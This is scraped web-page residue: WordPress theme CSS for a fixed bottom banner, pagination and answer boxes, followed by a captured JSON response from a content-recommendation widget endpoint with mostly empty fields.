li.bypostauthor:after {left:160px}
.fixed_block{width: 100%; min-width: 320px; min-height: 80px; max-height: 350px; background: #FFF; position: fixed; bottom: 0; z-index: 99999; border: solid 1px #ccc; margin: 0 auto;}
.fixed_block p{margin: 0; text-align: center; color: #eee; padding: 20px;}
.fixed_block_inner{margin: auto;}
#close{background: #dadedf; width: 35px; line-height: 35px; color: #000; display: inline-block; text-align: center; position: absolute; top: -20px; right: 0; cursor: pointer; border: solid 1px #d4d4d4; font-size: 28px; z-index: 10;}
@media (min-width: 600px) { 
.fixed_block_wrapper { display: none; }
}
ol.commentlist li.bypostauthor:after {left:160px}
.wp-pagenavi{ margin:2em auto; text-align:center; }
.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }
.wp-pagenavi a,
.wp-pagenavi a:hover{ text-decoration:none; }
.wp-pagenavi a{ background-color: #FFFFFF; }
.wp-pagenavi a:hover{ border-color:#7d95ac; }
.wp-pagenavi .pages{ }
.wp-pagenavi .current{ border-color:#465366; color: #465366; }
.wp-pagenavi .extend{ color: #465366; }
.wp-pagenavi .first{  }
.wp-pagenavi .last{  }
.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }
.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }
.answer{ margin-bottom: 50px; background-color: #f6f7fb; padding: 10px;}
.answer p{ margin-bottom: 5px; }

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 212
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"9b3f6462ee4a478267e1837fe772bf04","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"91874eda3f98b6d456a6a6a8a1e62c31","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}